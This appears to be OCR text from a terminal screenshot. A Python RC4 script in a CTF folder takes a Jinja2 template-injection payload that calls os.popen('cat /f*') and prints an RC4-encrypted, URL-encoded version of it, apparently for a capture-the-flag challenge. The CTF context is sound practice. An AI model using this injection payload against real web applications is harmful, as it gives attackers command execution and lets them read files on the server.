 PowerShell 7.3.5
Pyth
Pyth
A new PowerShell stable release is available: v7.4.1
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.4.1
Loading personal and system profiles took 652ms.
12414@ROSENBERG D:\code\vsc\PYTHON main ↑2 +3 ~2 -12 ! [23:34]
❯ & 'D:\PYTHON\python38\python.exe' 'c:\Users\12414\.vscode\extensions\ms-pyth
on.python-2024.0.0\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launche
r' '47850' '--' 'D:\code\vsc\PYTHON\CTF\scirpt\rc4.py'
请输入明文:
{{ config.__class__.__init__.__globals__['os'].popen('cat /f*').read() }}
rc4加密后的url编码:u%14B%15%C2%A9%08%05hb%C2%9A%C2%96%2C%C2%81%C2%B1%C3%BA%C2%A
9%27%C2%80k%0B%C3%B9m%C3%9F%7B%04%C2%98%2C%C2%B6m%C2%82%0D%C3%98%2A%C2%87B%C3%9
4%09%C3%BD%3B%C3%9BD%C3%A1%C3%8A%C3%AD~I%C2%80T%C2%B5%C2%B2Vil%C2%A3mo%C2%96%2B
%08%C2%8B%C2%BF%00V%C2%BC%C3%9A%0B%C2%BFH%3E%0C~%C2%A9R%C3%86
12414@ROSENBERG D:\code\vsc\PYTHON main ↑2 +3 ~2 -12 ! [23:34]
❯